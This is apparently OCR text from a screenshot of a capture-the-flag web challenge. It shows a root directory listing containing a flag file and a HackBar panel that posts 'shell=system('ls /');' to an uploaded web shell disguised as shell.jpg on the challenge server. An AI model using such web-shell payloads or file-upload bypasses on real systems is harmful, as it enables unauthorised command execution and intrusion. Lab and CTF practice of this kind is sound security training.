 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qsnctf.com:30601/upload/shell.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system('ls /');